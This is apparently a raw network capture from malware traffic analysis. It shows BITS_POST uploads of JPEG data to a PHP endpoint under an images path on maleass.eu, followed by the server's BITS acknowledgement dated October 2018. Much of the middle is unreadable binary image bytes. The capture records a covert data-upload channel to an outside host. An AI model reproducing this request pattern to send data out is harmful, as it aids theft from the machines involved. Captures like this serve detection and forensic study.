 1462 BITS_POST 200 HTTPS maleass.eu /images/p.php?n=D
1463 BITS_POST 200 HTTPS maleass.eu /images/p.php?n=D
BITS_POST https://maleass.eu/images/p.php?n=D T4&id=3 -40EB-
E11 C&i=4&s=Px TP/1.1
Connection: Keep-Alive
Content-Range: bytes 0-58226/58227
Accept: */*
User-Agent: Microsoft BITS/7.8
BITS-Packet-Type: Fragment
BITS-Session-Id: PxbNXpheMIaOJord
Content-Length: 58227
Host: maleass.eu
JFIF C
$ &%# #"(-90(*6+"#2D26;=@@@&0FKE>J9?@= C
=)#)==================================================
"
} !1A Qa "q 2
#B R $3br
%&'()*
456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
w !1 AQ aq "2
B #3R br
$4 % &'()*
56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
? (
(
(
(
(
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 23 Oct 2018 17:00:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
BITS-Packet-Type: ACK
BITS-Session-Id: PxbNXpheMIaOJord
BITS-Received-Content-Range: 58227
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff